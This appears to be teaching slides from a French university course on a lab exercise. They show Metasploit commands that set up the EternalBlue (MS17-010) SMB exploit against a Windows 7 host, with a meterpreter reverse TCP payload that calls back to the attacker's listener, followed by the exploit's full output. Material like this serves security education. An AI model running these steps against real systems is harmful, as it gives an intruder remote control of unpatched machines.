 Initialisation
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.19.94
RHOSTS ⇒ 10.10.19.94
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST ⇒ 10.9.26.4
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Sélectionner les options adéquates
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 10.10.19.94 yes The target ho
RPORT 445 yes The target po
SMBDomain no (Optional) Th
achines.
SMBPass no (Optional) Th
SMBUser no (Optional) Th
VERIFY_ARCH true yes Check if remo
nes.
VERIFY_TARGET true yes Check if remo
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Ac
LHOST 10.9.26.4 yes The listen address
LPORT 4444 yes The listen port
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.9.26.4:4444
[*] 10.10.19.94:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.19.94:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.19.94:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.19.94:445 - The target is vulnerable.
[*] 10.10.19.94:445 - Connecting to target for exploitation.
[+] 10.10.19.94:445 - Connection established for exploitation.
[+] 10.10.19.94:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.19.94:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.19.94:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.19.94:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.19.94:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.19.94:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.19.94:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.19.94:445 - Sending all but last fragment of exploit packet
[*] 10.10.19.94:445 - Starting non-paged pool grooming
[+] 10.10.19.94:445 - Sending SMBv2 buffers
[+] 10.10.19.94:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.19.94:445 - Sending final SMBv2 buffers.
[*] 10.10.19.94:445 - Sending last fragment of exploit packet!
[*] 10.10.19.94:445 - Receiving response from exploit packet
[+] 10.10.19.94:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.19.94:445 - Sending egg to corrupted connection.
[*] 10.10.19.94:445 - Triggering free of corrupted buffer.
Lancer l’exploit avec « exploit » ou « run »
INSA
CENTRE VAL DE LOIRE